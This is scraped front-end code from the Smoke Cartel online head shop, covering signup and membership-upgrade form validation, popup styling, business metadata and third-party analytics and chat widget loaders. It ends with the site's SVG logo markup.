        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478224",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.smokecartel.com"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collections",
          "item": "https://www.smokecartel.com/collections"
        },{
        "@type": "ListItem",
        "position": 3,
        "name": "Newest Items",
        "item": "https://www.smokecartel.com/collections/newest-items"
      }
    ]
  }
  </script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&width=200
body_size: 5336
content:
<svg width="331" height="96" viewBox="0 0 331 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M59.1359 36.9414C58.2808 39.0245 54.5306 38.1742 53.1604 39.3752C53.3458 41.7772 53.5931 44.2961 53.9125 46.9106C54.1804 49.0469 54.3452 51.0982 54.4276 53.0644C54.7573 53.16 58.8783 48.1754 60.1249 47.2082C61.8455 45.8797 63.4321 45.2101 64.8538 45.2101C66.3786 45.2101 67.6561 45.9754 68.3567 47.3039C68.4082 47.3995 68.4494 47.4952 68.4906 47.5909C70.0257 46.6662 71.5299 46.1986 72.9722 46.1986C74.9812 46.1986 76.7224 47.1126 77.866 48.7812C78.0823 49.0894 78.2678 49.4189 78.4326 49.7696C80.9155 47.7822 83.2233 46.7725 85.325 46.7725C87.1383 46.7725 88.7146 47.5483 89.7654 48.9619C90.6515 50.1523 91.0842 51.704 91.043 53.4045C91.2181 53.1813 96.9051 47.7715 99.1717 47.7715C100.717 47.7715 102.036 48.5474 102.808 49.9078C103.056 49.3233 103.293 48.7281 103.53 48.1648C90.9914 45.0826 85.8402 42.4362 69.5518 37.0689C68.2846 36.6544 60.228 37.2283 59.1153 36.9307L59.1359 36.9414Z" fill="#231F20"></path>
<path d="M30.7011 47.2401C30.4744 47.559 30.2375 47.9203 29.9593 48.3242C25.9825 54.1697 24.6638 62.0134 26.8685 66.5729C27.6721 68.2309 28.9084 69.3256 30.5465 69.8676C31.8756 63.9902 31.381 55.477 30.835 47.0488C30.7938 47.1126 30.7526 47.1764 30.7011 47.2401Z" fill="#231F20"></path>
<path d="M153.26 47.3146C154.085 47.846 154.816 48.5688 155.403 49.4828C155.486 49.621 155.568 49.7591 155.651 49.9079C156.104 48.42 156.64 46.8895 157.248 45.3165C156.331 45.5291 153.631 46.8257 153.26 47.3253V47.3146Z" fill="#231F20"></path>
<path d="M59.0639 38.2486C56.4574 40.1086 53.4387 40.3211 53.4387 40.3211L54.0672 48.5261C54.232 50.0779 54.3557 51.6083 54.4175 53.075C54.7471 53.1707 58.8682 48.186 60.1148 47.2189C61.8353 45.8903 63.4219 45.2208 64.8437 45.2208C66.3684 45.2208 67.646 45.986 68.3465 47.3145C68.3981 47.4102 68.4393 47.5058 68.4805 47.6015C70.0156 46.6768 71.5197 46.2092 72.9621 46.2092C74.9711 46.2092 76.7122 47.1232 77.8558 48.7918C78.0722 49.1001 78.2576 49.4295 78.4225 49.7803C80.9054 47.7928 83.2132 46.7831 85.3149 46.7831C87.1281 46.7831 88.7044 47.559 89.7553 48.9725C90.6413 50.1629 91.074 51.7146 91.0328 53.4151C91.208 53.1919 96.895 47.7822 99.1615 47.7822C100.707 47.7822 102.026 48.558 102.798 49.9184C103.046 49.3339 103.283 48.7387 103.52 48.1754C100.398 47.4102 97.7398 46.6662 95.2466 45.9116C82.9041 42.585 60.9081 36.9201 59.0433 38.2593L59.0639 38.2486Z" fill="#231F20"></path>
